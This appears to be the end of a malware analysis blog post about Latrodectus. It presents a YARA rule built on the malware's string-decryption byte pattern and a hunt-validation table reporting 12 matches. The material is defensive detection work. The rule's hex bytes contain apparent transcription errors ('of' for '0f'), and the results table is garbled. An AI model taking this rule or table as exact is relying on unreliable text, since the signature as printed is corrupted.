

# **Yara Detection Rules**

In order to detect and monitor the evolution of the *Latrodectus* code, I created a *Yara* rule to detect binaries that have the same code pattern as the *Latrodectus* string decryption algorithm.

```
Below is the Yara rule.
```

```
rule latrodectus_dll {
 meta:
      author = "0x0d4y"
      description = "This rule detects the Latrodectus DLL Decrypt String Algorithm."
      date = "2024-05-01"
      score = 100
      reference = "https://0x0d4y.blog/latrodectus-technical-analysis-of-the-new-
icedid/"
      yarahub_reference_md5 = "277c879bba623c8829090015437e002b"
      yarahub_uuid = "9da6bcb5-382c-4c64-97c4-97d15db45cad"
      yarahub_license = "CC BY 4.0"
      yarahub_rule_matching_tlp = "TLP:WHITE"
      yarahub_rule_sharing_tlp = "TLP:WHITE"
      malpedia_family = "win.unidentified_111"
    strings:
    $str_decrypt = { 48 89 54 24 10 48 89 4c 24 08 48 83 ec ?? 33 c9 e8 ?? ?? ?? ??
48 8b 44 24 40 8b 00 89 44 24 2c 48 8b 44 24 40 0f b7 40 04 8b 4c 24 2c 33 c8 8b c1
66 89 44 24 28 48 8b 44 24 40 48 83 c0 06 48 89 44 24 40 33 c0 66 89 44 ?? ?? ?? ?? ??
of b7 44 ?? ?? 66 ff c0 66 89 44 ?? ?? of b7 44 ?? ?? of b7 4c 24 28 ?? ?? of ?? ??
?? ?? ?? 0f b7 44 ?? ?? 48 8b 4c 24 40 8a 04 01 88 44 24 20 0f b7 44 ?? ?? 48 8b 4c
24 40 8a 04 01 88 44 24 21 0f b6 44 24 20 0f b6 4c 24 21 8d 44 01 0a 88 44 24 21 8b
4c 24 2c ?? ?? ?? ?? ?? 89 44 24 2c 0f b7 44 ?? ?? 0f b6 4c 24 20 48 8b 54 24 48 0f
b6 04 02 8d 44 08 0a 0f b7 4c ?? ?? 48 8b 54 24 48 88 04 0a 0f b6 44 24 20 0f b6 4c
24 2c 33 c1 0f b7 4c ?? ?? 48 8b 54 24 48 88 04 0a ?? ?? ?? ?? ?? 48 8b 44 24 48 48
83 c4 38 }
    condition:
        uint16(0) == 0x5a4d and
        $str_decrypt
}
```

#### Yara Detection Rules – Validation

With the aim of validating the *Yara* rule developed, I submitted it to <u>Unpac.me</u> where was matched *12* samples classified as *Latrodectus* (<u>win\_unidentified\_111\_auto is the description</u> <u>of the family by Malpedia</u>). We can observe the matches through the sequence of images below.

# Hunt Results

| Launched                                     | Rule                                                                 | Matches                                                  |                                                                                                    |                                                                            | Status                           |
|----------------------------------------------|----------------------------------------------------------------------|----------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------|----------------------------------|
| 30/04/2024<br>14:14:13                       | latrodectus_dll                                                      | <b>0</b> Submissions Unpe                                | 12 book of the second second s | Coodware                                                                   | complete ( 26s )                 |
| T-11 T-10                                    | T-9 T-8 T-7                                                          | T-6 T-5                                                  | T-4 T-3 T-2                                                                                                    | T-1 T-0                                                                    | Lookback Window<br>(12/12 weeks) |
| latrodectus_dll<br>Revision 0                |                                                                      |                                                          |                                                                                                    |                                                                            | © © 0<br>+                       |
| Rule Validation:                             | : Passed                                                             |                                                          |                                                                                                    |                                                                            | +                                |
| Matches: 12<br>In 12 week lookback window    | u                                                                    | +                                                        | Scan Coverage: 100                                                                                                    | %                                                                          | +                                |
| Goodware: 0<br>In full lookback window       |                                                                      |                                                          |                                                                                                    |                                                                            |                                  |
| Observed Lifespan<br>First Seen<br>Last Seen | 10 Weeks<br>16/02/2024<br>29/04/2024                                 |                                                          |                                                                                                    |                                                                            |                                  |
| EXE 12<br>x64 12<br>Packed 4                 | <50K<br><100<br><250<br><500<br><1ME<br><5ME<br><10M<br><25M<br><50M | B 0<br>KB 12<br>KB 0<br>KB 0<br>B 0<br>B 0<br>B 0<br>B 0 | win_unidentif<br>win_bazarbac<br>Packed: win_<br>Packed: win_                                                                                                    | ied 111 auto 12<br>kdoor auto 3<br>unidentified 111 4<br>bazarbackdoor a 2 |                                  |

|          | Matches                               | ⊑ \$ | First Seen 🖨 | Last Seen 🗸 | Туре     | Size 🖨 |
|----------|---------------------------------------|------|--------------|-------------|----------|--------|
| $\frown$ | • • • • • • • • • • • • • • • • • • • |      | 00/04/0004   | 00/04/0004  | <b>~</b> | 71 1/0 |

# Conclusion

Well, I hope you enjoyed and learned something interesting from this article. I hope I can complete my research regarding *Sodinokibi* now!! Until next time, if you have any questions or feedback, feel free to contact me.